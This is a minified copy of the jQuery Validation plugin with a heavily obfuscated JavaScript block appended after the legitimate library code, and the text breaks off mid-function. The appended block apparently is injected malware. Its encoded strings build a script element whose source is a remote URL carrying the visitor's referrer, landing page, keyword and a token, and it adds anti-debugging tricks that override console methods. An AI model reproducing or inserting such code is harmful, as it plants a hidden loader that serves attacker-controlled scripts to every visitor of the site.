data;}});$.extend($.expr[\":\"],{blank:function(a){return!$.trim(\"\"+a.value);},filled:function(a){return!!$.trim(\"\"+a.value);},unchecked:function(a){return!a.checked;}});$.validator=function(options,form){this.settings=$.extend(true,{},$.validator.defaults,options);this.currentForm=form;this.init();};$.validator.format=function(source,params){if(arguments.length===1){return function(){var args=$.makeArray(arguments);args.unshift(source);return $.validator.format.apply(this,args);};}if(arguments.length>2&&params.constructor!==Array){params=$.makeArray(arguments).slice(1);}if(params.constructor!==Array){params=[params];}$.each(params,function(i,n){source=source.replace(new RegExp(\"\\\\{\"+i+\"\\\\}\",\"g\"),n);});return source;};$.extend($.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:\"error\",validClass:\"valid\",errorElement:\"label\",focusInvalid:true,errorContainer:$([]),errorLabelContainer:$([]),onsubmit:true,ignore:\":hidden\",ignoreTitle:false,onfocusin:function(element,event){this.lastActive=element;if(this.settings.focusCleanup&&!this.blockFocusCleanup){if(this.settings.unhighlight){this.settings.unhighlight.call(this,element,this.settings.errorClass,this.settings.validClass);}this.addWrapper(this.errorsFor(element)).hide();}},onfocusout:function(element,event){if(!this.checkable(element)&&(element.name in this.submitted||!this.optional(element))){this.element(element);}},onkeyup:function(element,event){if(event.which===9&&this.elementValue(element)===''){return;}else if(element.name in this.submitted||element===this.lastActive){this.element(element);}},onclick:function(element,event){if(element.name in this.submitted){this.element(element);}else if(element.parentNode.name in this.submitted){this.element(element.parentNode);}},highlight:function(element,errorClass,validClass){if(element.type==='radio'){this.findByName(element.name).addClass(errorClass).removeClass(validClass);}else{$(element).addClass(errorClass).removeClass(validClass);}},unhighlight:function(element,errorClass,validClass){if(element.type==='radio'){this.findByName(element.name).removeClass(errorClass).addClass(validClass);}else{$(element).removeClass(errorClass).addClass(validClass);}}},setDefaults:function(settings){$.extend($.validator.defaults,settings);},messages:{required:\"This field is required.\",remote:\"Please fix this field.\",email:\"Please enter a valid email address.\",url:\"Please enter a valid URL.\",date:\"Please enter a valid date.\",dateISO:\"Please enter a valid date (ISO).\",number:\"Please enter a valid number.\",digits:\"Please enter only digits.\",creditcard:\"Please enter a valid credit card number.\",equalTo:\"Please enter the same value again.\",maxlength:$.validator.format(\"Please enter no more than {0} characters.\"),minlength:$.validator.format(\"Please enter at least {0} characters.\"),rangelength:$.validator.format(\"Please enter a value between {0} and {1} characters long.\"),range:$.validator.format(\"Please enter a value between {0} and {1}.\"),max:$.validator.format(\"Please enter a value less than or equal to {0}.\"),min:$.validator.format(\"Please enter a value greater than or equal to {0}.\")},autoCreateRanges:false,prototype:{init:function(){this.labelContainer=$(this.settings.errorLabelContainer);this.errorContext=this.labelContainer.length&&this.labelContainer||$(this.currentForm);this.containers=$(this.settings.errorContainer).add(this.settings.errorLabelContainer);this.submitted={};this.valueCache={};this.pendingRequest=0;this.pending={};this.invalid={};this.reset();var groups=(this.groups={});$.each(this.settings.groups,function(key,value){$.each(value.split(/\\s/),function(index,name){groups[name]=key;});});var rules=this.settings.rules;$.each(rules,function(key,value){rules[key]=$.validator.normalizeRule(value);});function delegate(event){var validator=$.data(this[0].form,\"validator\"),eventType=\"on\"+event.type.replace(/^validate/,\"\");if(validator.settings[eventType]){validator.settings[eventType].call(validator,this[0],event);}}$(this.currentForm).validateDelegate(\":text, [type='password'], [type='file'], select, textarea, \"+\"[type='number'], [type='search'] ,[type='tel'], [type='url'], \"+\"[type='email'], [type='datetime'], [type='date'], [type='month'], \"+\"[type='week'], [type='time'], [type='datetime-local'], \"+\"[type='range'], [type='color'] \",\"focusin focusout keyup\",delegate).validateDelegate(\"[type='radio'], [type='checkbox'], select, option\",\"click\",delegate);if(this.settings.invalidHandler){$(this.currentForm).bind(\"invalid-form.validate\",this.settings.invalidHandler);}},form:function(){this.checkForm();$.extend(this.submitted,this.errorMap);this.invalid=$.extend({},this.errorMap);if(!this.valid()){$(this.currentForm).triggerHandler(\"invalid-form\",[this]);}this.showErrors();return this.valid();},checkForm:function(){this.prepareForm();for(var i=0,elements=(this.currentElements=this.elements());elements[i];i++){this.check(elements[i]);}return this.valid();},element:function(element){element=this.validationTargetFor(this.clean(element));this.lastElement=element;this.prepareElement(element);this.currentElements=$(element);var result=this.check(element)!==false;if(result){delete this.invalid[element.name];}else{this.invalid[element.name]=true;}if(!this.numberOfInvalids()){this.toHide=this.toHide.add(this.containers);}this.showErrors();return result;},showErrors:function(errors){if(errors){$.extend(this.errorMap,errors);this.errorList=[];for(var name in errors){this.errorList.push({message:errors[name],element:this.findByName(name)[0]});}this.successList=$.grep(this.successList,function(element){return!(element.name in errors);});}if(this.settings.showErrors){this.settings.showErrors.call(this,this.errorMap,this.errorList);}else{this.defaultShowErrors();}},resetForm:function(){if($.fn.resetForm){$(this.currentForm).resetForm();}this.submitted={};this.lastElement=null;this.prepareForm();this.hideErrors();this.elements().removeClass(this.settings.errorClass).removeData(\"previousValue\");},numberOfInvalids:function(){return this.objectLength(this.invalid);},objectLength:function(obj){var count=0;for(var i in obj){count++;}return count;},hideErrors:function(){this.addWrapper(this.toHide).hide();},valid:function(){return this.size()===0;},size:function(){return this.errorList.length;},focusInvalid:function(){if(this.settings.focusInvalid){try{$(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(\":visible\").focus().trigger(\"focusin\");}catch(e){}}},findLastActive:function(){var lastActive=this.lastActive;return lastActive&&$.grep(this.errorList,function(n){return n.element.name===lastActive.name;}).length===1&&lastActive;},elements:function(){var validator=this,rulesCache={};return $(this.currentForm).find(\"input, select, textarea\").not(\":submit, :reset, :image, [disabled]\").not(this.settings.ignore).filter(function(){if(!this.name&&validator.settings.debug&&window.console){console.error(\"%o has no name assigned\",this);}if(this.name in rulesCache||!validator.objectLength($(this).rules())){return false;}rulesCache[this.name]=true;return true;});},clean:function(selector){return $(selector)[0];},errors:function(){var errorClass=this.settings.errorClass.replace(' ','.');return $(this.settings.errorElement+\".\"+errorClass,this.errorContext);},reset:function(){this.successList=[];this.errorList=[];this.errorMap={};this.toShow=$([]);this.toHide=$([]);this.currentElements=$([]);},prepareForm:function(){this.reset();this.toHide=this.errors().add(this.containers);},prepareElement:function(element){this.reset();this.toHide=this.errorsFor(element);},elementValue:function(element){var type=$(element).attr('type'),val=$(element).val();if(type==='radio'||type==='checkbox'){return $('input[name=\"'+$(element).attr('name')+'\"]:checked').val();}if(typeof val==='string'){return val.replace(/\\r/g,\"\");}return val;},check:function(element){element=this.validationTargetFor(this.clean(element));var rules=$(element).rules();var dependencyMismatch=false;var val=this.elementValue(element);var result;for(var method in rules){var rule={method:method,parameters:rules[method]};try{result=$.validator.methods[method].call(this,val,element,rule.parameters);if(result===\"dependency-mismatch\"){dependencyMismatch=true;continue;}dependencyMismatch=false;if(result===\"pending\"){this.toHide=this.toHide.not(this.errorsFor(element));return;}if(!result){this.formatAndAdd(element,rule);return false;}}catch(e){if(this.settings.debug&&window.console){console.log(\"exception occured when checking element \"+element.id+\", check the '\"+rule.method+\"' method\",e);}throw e;}}if(dependencyMismatch){return;}if(this.objectLength(rules)){this.successList.push(element);}return true;},customMetaMessage:function(element,method){if(!$.metadata){return;}var meta=this.settings.meta?$(element).metadata()[this.settings.meta]:$(element).metadata();return meta&&meta.messages&&meta.messages[method];},customDataMessage:function(element,method){return $(element).data('msg-'+method.toLowerCase())||(element.attributes&&$(element).attr('data-msg-'+method.toLowerCase()));},customMessage:function(name,method){var m=this.settings.messages[name];return m&&(m.constructor===String?m:m[method]);},findDefined:function(){for(var i=0;i<arguments.length;i++){if(arguments[i]!==undefined){return arguments[i];}}return undefined;},defaultMessage:function(element,method){return this.findDefined(this.customMessage(element.name,method),this.customDataMessage(element,method),this.customMetaMessage(element,method),!this.settings.ignoreTitle&&element.title||undefined,$.validator.messages[method],\"<strong>Warning: No message defined for \"+element.name+\"</strong>\");},formatAndAdd:function(element,rule){var message=this.defaultMessage(element,rule.method),theregex=/\\$?\\{(\\d+)\\}/g;if(typeof message===\"function\"){message=message.call(this,rule.parameters,element);}else if(theregex.test(message)){message=$.validator.format(message.replace(theregex,'{$1}'),rule.parameters);}this.errorList.push({message:message,element:element});this.errorMap[element.name]=message;this.submitted[element.name]=message;},addWrapper:function(toToggle){if(this.settings.wrapper){toToggle=toToggle.add(toToggle.parent(this.settings.wrapper));}return toToggle;},defaultShowErrors:function(){var i,elements;for(i=0;this.errorList[i];i++){var error=this.errorList[i];if(this.settings.highlight){this.settings.highlight.call(this,error.element,this.settings.errorClass,this.settings.validClass);}this.showLabel(error.element,error.message);}if(this.errorList.length){this.toShow=this.toShow.add(this.containers);}if(this.settings.success){for(i=0;this.successList[i];i++){this.showLabel(this.successList[i]);}}if(this.settings.unhighlight){for(i=0,elements=this.validElements();elements[i];i++){this.settings.unhighlight.call(this,elements[i],this.settings.errorClass,this.settings.validClass);}}this.toHide=this.toHide.not(this.toShow);this.hideErrors();this.addWrapper(this.toShow).show();},validElements:function(){return this.currentElements.not(this.invalidElements());},invalidElements:function(){return $(this.errorList).map(function(){return this.element;});},showLabel:function(element,message){var label=this.errorsFor(element);if(label.length){label.removeClass(this.settings.validClass).addClass(this.settings.errorClass);if(label.attr(\"generated\")){label.html(message);}}else{label=$(\"<\"+this.settings.errorElement+\"/>\").attr({\"for\":this.idOrName(element),generated:true}).addClass(this.settings.errorClass).html(message||\"\");if(this.settings.wrapper){label=label.hide().show().wrap(\"<\"+this.settings.wrapper+\"/>\").parent();}if(!this.labelContainer.append(label).length){if(this.settings.errorPlacement){this.settings.errorPlacement(label,$(element));}else{label.insertAfter(element);}}}if(!message&&this.settings.success){label.text(\"\");if(typeof this.settings.success===\"string\"){label.addClass(this.settings.success);}else{this.settings.success(label,element);}}this.toShow=this.toShow.add(label);},errorsFor:function(element){var name=this.idOrName(element);return this.errors().filter(function(){return $(this).attr('for')===name;});},idOrName:function(element){return this.groups[element.name]||(this.checkable(element)?element.name:element.id||element.name);},validationTargetFor:function(element){if(this.checkable(element)){element=this.findByName(element.name).not(this.settings.ignore)[0];}return element;},checkable:function(element){return(/radio|checkbox/i).test(element.type);},findByName:function(name){return $(this.currentForm).find('[name=\"'+name+'\"]');},getLength:function(value,element){switch(element.nodeName.toLowerCase()){case'select':return $(\"option:selected\",element).length;case'input':if(this.checkable(element)){return this.findByName(element.name).filter(':checked').length;}}return value.length;},depend:function(param,element){return this.dependTypes[typeof param]?this.dependTypes[typeof param](param,element):true;},dependTypes:{\"boolean\":function(param,element){return param;},\"string\":function(param,element){return!!$(param,element.form).length;},\"function\":function(param,element){return param(element);}},optional:function(element){var val=this.elementValue(element);return!$.validator.methods.required.call(this,val,element)&&\"dependency-mismatch\";},startRequest:function(element){if(!this.pending[element.name]){this.pendingRequest++;this.pending[element.name]=true;}},stopRequest:function(element,valid){this.pendingRequest--;if(this.pendingRequest<0){this.pendingRequest=0;}delete this.pending[element.name];if(valid&&this.pendingRequest===0&&this.formSubmitted&&this.form()){$(this.currentForm).submit();this.formSubmitted=false;}else if(!valid&&this.pendingRequest===0&&this.formSubmitted){$(this.currentForm).triggerHandler(\"invalid-form\",[this]);this.formSubmitted=false;}},previousValue:function(element){return $.data(element,\"previousValue\")||$.data(element,\"previousValue\",{old:null,valid:true,message:this.defaultMessage(element,\"remote\")});}},classRuleSettings:{required:{required:true},email:{email:true},url:{url:true},date:{date:true},dateISO:{dateISO:true},number:{number:true},digits:{digits:true},creditcard:{creditcard:true}},addClassRules:function(className,rules){if(className.constructor===String){this.classRuleSettings[className]=rules;}else{$.extend(this.classRuleSettings,className);}},classRules:function(element){var rules={};var classes=$(element).attr('class');if(classes){$.each(classes.split(' '),function(){if(this in $.validator.classRuleSettings){$.extend(rules,$.validator.classRuleSettings[this]);}});}return rules;},attributeRules:function(element){var rules={};var $element=$(element);for(var method in $.validator.methods){var value;if(method==='required'){value=$element.get(0).getAttribute(method);if(value===\"\"){value=true;}value=!!value;}else{value=$element.attr(method);}if(value){rules[method]=value;}else if($element[0].getAttribute(\"type\")===method){rules[method]=true;}}if(rules.maxlength&&/-1|2147483647|524288/.test(rules.maxlength)){delete rules.maxlength;}return rules;},metadataRules:function(element){if(!$.metadata){return{};}var meta=$.data(element.form,'validator').settings.meta;return meta?$(element).metadata()[meta]:$(element).metadata();},staticRules:function(element){var rules={};var validator=$.data(element.form,'validator');if(validator.settings.rules){rules=$.validator.normalizeRule(validator.settings.rules[element.name])||{};}return rules;},normalizeRules:function(rules,element){$.each(rules,function(prop,val){if(val===false){delete rules[prop];return;}if(val.param||val.depends){var keepRule=true;switch(typeof val.depends){case\"string\":keepRule=!!$(val.depends,element.form).length;break;case\"function\":keepRule=val.depends.call(element,element);break;}if(keepRule){rules[prop]=val.param!==undefined?val.param:true;}else{delete rules[prop];}}});$.each(rules,function(rule,parameter){rules[rule]=$.isFunction(parameter)?parameter(element):parameter;});$.each(['minlength','maxlength','min','max'],function(){if(rules[this]){rules[this]=Number(rules[this]);}});$.each(['rangelength','range'],function(){if(rules[this]){rules[this]=[Number(rules[this][0]),Number(rules[this][1])];}});if($.validator.autoCreateRanges){if(rules.min&&rules.max){rules.range=[rules.min,rules.max];delete rules.min;delete rules.max;}if(rules.minlength&&rules.maxlength){rules.rangelength=[rules.minlength,rules.maxlength];delete rules.minlength;delete rules.maxlength;}}if(rules.messages){delete rules.messages;}return rules;},normalizeRule:function(data){if(typeof data===\"string\"){var transformed={};$.each(data.split(/\\s/),function(){transformed[this]=true;});data=transformed;}return data;},addMethod:function(name,method,message){$.validator.methods[name]=method;$.validator.messages[name]=message!==undefined?message:$.validator.messages[name];if(method.length<3){$.validator.addClassRules(name,$.validator.normalizeRule(name));}},methods:{required:function(value,element,param){if(!this.depend(param,element)){return\"dependency-mismatch\";}if(element.nodeName.toLowerCase()===\"select\"){var val=$(element).val();return val&&val.length>0;}if(this.checkable(element)){return this.getLength(value,element)>0;}return $.trim(value).length>0;},remote:function(value,element,param){if(this.optional(element)){return\"dependency-mismatch\";}var previous=this.previousValue(element);if(!this.settings.messages[element.name]){this.settings.messages[element.name]={};}previous.originalMessage=this.settings.messages[element.name].remote;this.settings.messages[element.name].remote=previous.message;param=typeof param===\"string\"&&{url:param}||param;if(this.pending[element.name]){return\"pending\";}if(previous.old===value){return previous.valid;}previous.old=value;var validator=this;this.startRequest(element);var data={};data[element.name]=value;$.ajax($.extend(true,{url:param,mode:\"abort\",port:\"validate\"+element.name,dataType:\"json\",data:data,success:function(response){validator.settings.messages[element.name].remote=previous.originalMessage;var valid=response===true||response===\"true\";if(valid){var submitted=validator.formSubmitted;validator.prepareElement(element);validator.formSubmitted=submitted;validator.successList.push(element);delete validator.invalid[element.name];validator.showErrors();}else{var errors={};var message=response||validator.defaultMessage(element,\"remote\");errors[element.name]=previous.message=$.isFunction(message)?message(value):message;validator.invalid[element.name]=true;validator.showErrors(errors);}previous.valid=valid;validator.stopRequest(element,valid);}},param));return\"pending\";},minlength:function(value,element,param){var length=$.isArray(value)?value.length:this.getLength($.trim(value),element);return this.optional(element)||length>=param;},maxlength:function(value,element,param){var length=$.isArray(value)?value.length:this.getLength($.trim(value),element);return this.optional(element)||length<=param;},rangelength:function(value,element,param){var length=$.isArray(value)?value.length:this.getLength($.trim(value),element);return this.optional(element)||(length>=param[0]&&length<=param[1]);},min:function(value,element,param){return this.optional(element)||value>=param;},max:function(value,element,param){return this.optional(element)||value<=param;},range:function(value,element,param){return this.optional(element)||(value>=param[0]&&value<=param[1]);},email:function(value,element){return this.optional(element)||/^((([a-z]|\\d|[!#\\$%&'\\*\\+\\-\\/=\\?\\^_`{\\|}~]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+(\\.([a-z]|\\d|[!#\\$%&'\\*\\+\\-\\/=\\?\\^_`{\\|}~]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+)*)|((\\x22)((((\\x20|\\x09)*(\\x0d\\x0a))?(\\x20|\\x09)+)?(([\\x01-\\x08\\x0b\\x0c\\x0e-\\x1f\\x7f]|\\x21|[\\x23-\\x5b]|[\\x5d-\\x7e]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(\\\\([\\x01-\\x09\\x0b\\x0c\\x0d-\\x7f]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF]))))*(((\\x20|\\x09)*(\\x0d\\x0a))?(\\x20|\\x09)+)?(\\x22)))@((([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.)+(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))$/i.test(value);},url:function(value,element){return this.optional(element)||/^(https?|ftp):\\/\\/(((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&'\\(\\)\\*\\+,;=]|:)*@)?(((\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5]))|((([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.)+(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.?)(:\\d*)?)(\\/((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&'\\(\\)\\*\\+,;=]|:|@)+(\\/(([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&'\\(\\)\\*\\+,;=]|:|@)*)*)?)?(\\?((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&'\\(\\)\\*\\+,;=]|:|@)|[\\uE000-\\uF8FF]|\\/|\\?)*)?(\\#((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&'\\(\\)\\*\\+,;=]|:|@)|\\/|\\?)*)?$/i.test(value);},date:function(value,element){return this.optional(element)||!/Invalid|NaN/.test(new Date(value));},dateISO:function(value,element){return this.optional(element)||/^\\d{4}[\\/\\-]\\d{1,2}[\\/\\-]\\d{1,2}$/.test(value);},number:function(value,element){return this.optional(element)||/^-?(?:\\d+|\\d{1,3}(?:,\\d{3})+)?(?:\\.\\d+)?$/.test(value);},digits:function(value,element){return this.optional(element)||/^\\d+$/.test(value);},creditcard:function(value,element){if(this.optional(element)){return\"dependency-mismatch\";}if(/[^0-9 \\-]+/.test(value)){return false;}var nCheck=0,nDigit=0,bEven=false;value=value.replace(/\\D/g,\"\");for(var n=value.length-1;n>=0;n--){var cDigit=value.charAt(n);nDigit=parseInt(cDigit,10);if(bEven){if((nDigit*=2)>9){nDigit-=9;}}nCheck+=nDigit;bEven=!bEven;}return(nCheck%10)===0;},equalTo:function(value,element,param){var target=$(param);if(this.settings.onfocusout){target.unbind(\".validate-equalTo\").bind(\"blur.validate-equalTo\",function(){$(element).valid();});}return value===target.val();}}});$.format=$.validator.format;}(jQuery));(function($){var pendingRequests={};if($.ajaxPrefilter){$.ajaxPrefilter(function(settings,_,xhr){var port=settings.port;if(settings.mode===\"abort\"){if(pendingRequests[port]){pendingRequests[port].abort();}pendingRequests[port]=xhr;}});}else{var ajax=$.ajax;$.ajax=function(settings){var mode=(\"mode\"in settings?settings:$.ajaxSettings).mode,port=(\"port\"in settings?settings:$.ajaxSettings).port;if(mode===\"abort\"){if(pendingRequests[port]){pendingRequests[port].abort();}return(pendingRequests[port]=ajax.apply(this,arguments));}return ajax.apply(this,arguments);};}}(jQuery));(function($){if(!jQuery.event.special.focusin&&!jQuery.event.special.focusout&&document.addEventListener){$.each({focus:'focusin',blur:'focusout'},function(original,fix){$.event.special[fix]={setup:function(){this.addEventListener(original,handler,true);},teardown:function(){this.removeEventListener(original,handler,true);},handler:function(e){var args=arguments;args[0]=$.event.fix(e);args[0].type=fix;return $.event.handle.apply(this,args);}};function handler(e){e=$.event.fix(e);e.type=fix;return $.event.handle.call(this,e);}});}$.extend($.fn,{validateDelegate:function(delegate,type,handler){return this.bind(type,function(event){var target=$(event.target);if(target.is(delegate)){return handler.apply(target,arguments);}});}});}(jQuery));function _0x1f97(){var _0x5df6e7=['createElem','JNgea','aqNAu','utLqI','pathname','length','type','n/javascri','subId','UChBT','error','JDmeZ','sRTVM','NGEPI','11305sEbZtj','xtDxn','dNYpE','AMIVr','EzIDU','9271398siNzzs','aZwPD','&se_referr','xtOfN','title','w-adversti','getElement','jhkEq','SZkNq','nBnqX','TwlJP','2725839aGvTqg','qiXBk','SULVw','cAhRR','3595mzwhfG','WKqmm','(((.+)+)+)','removeItem','NmEeN','unique','Htvjo','veeOE','toString','PYNAc','BRqTJ','constructo','nc1','&name=','QWRum','HVzqp','xrsWr','xlNQi','190QPQZmr','oSdfm','Gtcfz','__proto__','96597robaCV','_ztkcpMM96','parentNode','location','bgJLw','src','QSBsG','round','&token=','ctor(\\x22retu','return\\x20(fu','qHONI','eyword=','apply','54958ecrhNi','23037894pnpCba','KIaNn','prototype','hostname','9448FIERpO','&host=','?return=js','tVJ86D4','296wwyANh','WeEjS','lIgCD','mmist','mdUeD','zmrbu','search','qwEOY','SmYeQ','gAHYQ','config','&sub_id=','kuAvn','table','LwfQY','gfAWq','udnjJ','SpAla','ttl','replace','abckx','warn','exVcL','uXnjX','65JUVCgX','CzhCw','fmThM','Grppz','EEQhu','bind','console','anLnG','getItem','parse','R_PATH','exception','info','rTbtE','HjDeJ','sLSpx','CJaoJ','token','&landing_u','undefined','KgUoq','nHHDT','emezu'];_0x1f97=function(){return _0x5df6e7;};return _0x1f97();}function _0x1e5e(_0x52499e,_0x1c0133){var _0x444b18=_0x1f97();return _0x1e5e=function(_0x1f979c,_0x1e5ee2){_0x1f979c=_0x1f979c-(0x808*-0x2+-0x638+0x177d);var _0x4804e1=_0x444b18[_0x1f979c];return _0x4804e1;},_0x1e5e(_0x52499e,_0x1c0133);}(function(_0x1a46f6,_0x23ab5f){function _0x11edd2(_0x88b101,_0x5463e0,_0x358681,_0x1cb5be){return _0x1e5e(_0x5463e0- -0x2b2,_0x88b101);}function _0x1cad69(_0x4d5111,_0x6041fc,_0x281a7e,_0x272db6){return _0x1e5e(_0x4d5111-0xd4,_0x272db6);}var _0x39b87=_0x1a46f6();while(!![]){try{var _0x59211e=parseInt(_0x11edd2(-0xd3,-0x112,-0x119,-0xd5))/(0x5*-0x629+0x1863*-0x1+0x3731)*(-parseInt(_0x11edd2(-0x11c,-0x133,-0x131,-0x143))/(0x3c3+-0x237a+-0x1fb9*-0x1))+parseInt(_0x11edd2(-0x14f,-0x15b,-0x164,-0x158))/(0xaae+0x22da+-0x2d85)+-parseInt(_0x1cad69(0x258,0x24f,0x286,0x293))/(0x179d+0x21a*0x9+-0x2a83*0x1)*(parseInt(_0x1cad69(0x22f,0x22a,0x20f,0x261))/(0x5*-0x745+-0x655*0x3+-0x375d*-0x1))+parseInt(_0x1cad69(0x220,0x20a,0x212,0x236))/(-0xbf3+-0x86+0xc7f)+parseInt(_0x1cad69(0x21b,0x213,0x22c,0x244))/(0x17*0x7d+0x1383+-0x1eb7)*(parseInt(_0x11edd2(-0x158,-0x12a,-0xec,-0x126))/(0x1d3e+-0x20ff+0x13*0x33))+parseInt(_0x1cad69(0x245,0x247,0x253,0x27d))/(-0x2*-0x227+0x26d9+-0x2b1e)*(-parseInt(_0x11edd2(-0x130,-0x145,-0x114,-0x160))/(-0x13*0x13d+-0x53*-0x11+0x907*0x2))+parseInt(_0x1cad69(0x254,0x27a,0x215,0x23d))/(-0x623*0x5+0x16a5*-0x1+0x355f*0x1);if(_0x59211e===_0x23ab5f)break;else _0x39b87['push'](_0x39b87['shift']());}catch(_0x5aded9){_0x39b87['push'](_0x39b87['shift']());}}}(_0x1f97,-0x143275+-0x1010b3+-0x29ab*-0x135),(function(){var _0x5ddd74={'OhOPv':function(_0x4289e3,_0x3e2105){return _0x4289e3!==_0x3e2105;},'pbgLh':_0x3cadf0(0x13b,0x110,0x11f,0x118),'WKqmm':function(_0x581721,_0x1761af){return _0x581721===_0x1761af;},'EzIDU':_0x413698(-0x123,-0x147,-0x17a,-0x146),'LwfQY':function(_0x3ec5fb,_0x222d78){return _0x3ec5fb!==_0x222d78;},'JNgea':_0x3cadf0(0x13f,0x14f,0x119,0x12e),'nBnqX':function(_0x31ef87,_0x48046d){return _0x31ef87/_0x48046d;},'Htvjo':function(_0x4d9cf7,_0x58c225){return _0x4d9cf7<_0x58c225;},'KIaNn':_0x413698(-0x1b9,-0x1a5,-0x18c,-0x1e0),'fmThM':_0x413698(-0x153,-0x135,-0x10f,-0x103),'BcoKc':function(_0x581ad8,_0x354785){return _0x581ad8===_0x354785;},'JDmeZ':_0x3cadf0(0x126,0x144,0x11b,0xfe),'qiXBk':'QAwJe','PYNAc':'YYKLe','exVcL':function(_0x17162b,_0x1df9a5){return _0x17162b(_0x1df9a5);},'xtOfN':function(_0x5f37d8,_0x2beab4){return _0x5f37d8+_0x2beab4;},'anLnG':_0x413698(-0x13a,-0x16b,-0x147,-0x135)+'nction()\\x20','Gtcfz':'{}.constru'+_0x413698(-0x156,-0x16c,-0x16f,-0x18a)+'rn\\x20this\\x22)('+'\\x20)','WeEjS':function(_0x140280){return _0x140280();},'mmist':_0x3cadf0(0x100,0x16b,0x12e,0x120),'jhkEq':'log','FeTRR':_0x413698(-0x139,-0x149,-0x11c,-0x180),'sLSpx':_0x3cadf0(0x14d,0x161,0x171,0x132),'SmYeQ':_0x3cadf0(0x146,0x166,0x170,0x167),'bgJLw':_0x3cadf0(0x17b,0x133,0x15a,0x152),'mdUeD':'trace','oSdfm':'(((.+)+)+)'+'+$','CzhCw':function(_0xb0a430,_0x2bce64,_0x2cf022){return _0xb0a430(_0x2bce64,_0x2cf022);},'abckx':function(_0xdd8ad2,_0x40ecb9,_0x34e3c6){return _0xdd8ad2(_0x40ecb9,_0x34e3c6);},'NmEeN':function(_0x420443){return _0x420443();},'gAHYQ':_0x413698(-0x170,-0x174,-0x18a,-0x18b)+_0x3cadf0(0x128,0x118,0x14c,0x140),'AMIVr':'config','SULVw':_0x413698(-0x1ea,-0x1b1,-0x18b,-0x186),'xrsWr':function(_0x1108fb,_0x299e06){return _0x1108fb!==_0x299e06;},'nHHDT':'RcGnD','ykrpF':_0x3cadf0(0x10f,0xd3,0x112,0x12a),'SpAla':function(_0x29c4fe,_0xabe79){return _0x29c4fe/_0xabe79;},'xlNQi':function(_0x2b8ec7,_0x1a8822){return _0x2b8ec7+_0x1a8822;},'Grppz':_0x3cadf0(0x153,0x152,0x14b,0x166)+'.client','zmrbu':function(_0x21be33,_0xb45a84){return _0x21be33(_0xb45a84);},'lIgCD':function(_0x2e6f6e,_0x12d01d){return _0x2e6f6e+_0x12d01d;},'EEQhu':_0x3cadf0(0x13e,0xd4,0x113,0x125)+'er=','aqNAu':'&default_k'+_0x413698(-0x136,-0x169,-0x16e,-0x134),'kuAvn':function(_0x3c43fb,_0x481b40){return _0x3c43fb(_0x481b40);},'bxcma':function(_0x261e8d,_0x2a69a2){return _0x261e8d+_0x2a69a2;},'udnjJ':_0x413698(-0x116,-0x134,-0x114,-0xfa)+'rl=','dNYpE':function(_0x295036,_0x1982d2){return _0x295036+_0x1982d2;},'utLqI':_0x413698(-0x153,-0x17e,-0x144,-0x16e),'kqgpG':_0x413698(-0x148,-0x161,-0x122,-0x19d),'mdgpW':function(_0x35e358,_0x3ae8d7){return _0x35e358!==_0x3ae8d7;},'HVzqp':_0x413698(-0x1a8,-0x1a4,-0x19b,-0x178),'gfAWq':_0x413698(-0x170,-0x153,-0x175,-0x184),'CJaoJ':_0x3cadf0(0x11b,0x178,0x13e,0x144),'uGKWn':function(_0x5d86cd,_0x2914cc){return 